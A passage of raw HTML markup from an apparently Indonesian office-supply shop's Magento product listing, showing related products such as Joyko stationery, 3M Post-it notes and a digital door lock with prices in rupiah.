alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.perlengkapankantor.co.id/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58100" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm" href="https://www.perlengkapankantor.co.id/3m-post-it-dry-erase-surface.html">3M Post-it Dry Erase Surface DEF3X2 Rolls 600x900mm / DEF4X3 Rolls 900x1200mm / DEFSHEETS-3PK Sheets 178x287mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2137" data-price-box="product-id-2137">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="129000" data-price-type="" class="price-wrapper " ><span class="price">IDR 129.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.perlengkapankantor.co.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1248"  data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.perlengkapankantor.co.id/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10900" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2006" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/gc-amplop-lebaran-idul-fitri-100-pcs.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2006"><span class="product-image-wrapper"><!--mf_product_label_comment_2006--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-envidulfitri-1_nhruxux07jnxospd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2006 {
    width: 152px;
}
.product-image-container-2006 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri" href="https://www.perlengkapankantor.co.id/gc-amplop-lebaran-idul-fitri-100-pcs.html">Amplop Lebaran Idul Fitri</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2006" data-price-box="product-id-2006">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="61500" data-price-type="" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.perlengkapankantor.co.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.perlengkapankantor.co.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.perlengkapankantor.co.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-post-it-656-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2143"><span class="product-image-wrapper"><!--mf_product_label_comment_2143--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-656-color_3vguj3gfitxhgxt2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-2143 {
    width: 152px;
}
.product-image-container-2143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.perlengkapankantor.co.id/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.perlengkapankantor.co.id/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27600" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.perlengkapankantor.co.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.perlengkapankantor.co.id/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.perlengkapankantor.co.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1841" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-water-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1841"><span class="product-image-wrapper"><!--mf_product_label_comment_1841--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1841 {
    width: 152px;
}
.product-image-container-1841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Gambar&#x20;Warna&#x20;Cat&#x20;Air&#x20;Water&#x20;Color&#x20;Pencil&#x20;Joyko&#x20;WCP-110&#x20;&#x7C;&#x20;WCP-111" href="https://www.perlengkapankantor.co.id/joyko-water-color-pencil.html">Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1841" data-price-box="product-id-1841">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17300" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.perlengkapankantor.co.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.perlengkapankantor.co.id/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_541" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-computer-binder-sc-1301.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-541"><span class="product-image-wrapper"><!--mf_product_label_comment_541--><img 